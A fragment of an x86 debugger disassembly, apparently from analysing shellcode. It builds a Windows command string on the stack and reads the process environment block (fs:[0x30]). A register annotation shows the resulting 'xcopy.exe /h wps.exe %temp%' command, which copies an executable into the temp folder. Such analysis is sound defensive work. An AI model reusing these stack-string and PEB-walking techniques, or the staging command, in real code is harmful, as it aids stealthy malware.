 0032006E 68 77007300 push 0x730077
00320073 68 64006F00 push 0x6F0064
00320078 68 69006E00 push 0x6E0069
0032007D 68 5C005700 push 0x57005C
00320082 68 63003A00 push 0x3A0063
00320087 68 00000000 push 0x0
0032008C 6A 01 push 0x1
0032008E 6A 00 push 0x0
00320090 6A 00 push 0x0
00320092 8D8424 7800000 lea eax,dword ptr ss:[esp+0x78]
00320099 50 push eax
0032009A 8D8424 7800000 lea eax,dword ptr ss:[esp+0x78]
003200A1 50 push eax
003200A2 8D8424 7800000 lea eax,dword ptr ss:[esp+0x78]
003200A9 50 push eax
003200AA 8D8424 1C00000 lea eax,dword ptr ss:[esp+0x1C]
003200B1 50 push eax
003200B2 E8 0C000000 call 003200C3
003200B7 8DA424 6C00000 lea esp,dword ptr ss:[esp+0x6C]
003200BE E9 88050000 jmp 0032064B
003200C3 55 push ebp
003200C4 8BEC mov ebp,esp
003200C6 64:A1 30000000 mov eax,dword ptr fs:[0x30]
eax=0018FF0C, (UNICODE "c:\Windows\System32\xcopy.exe /h wps.exe %temp%")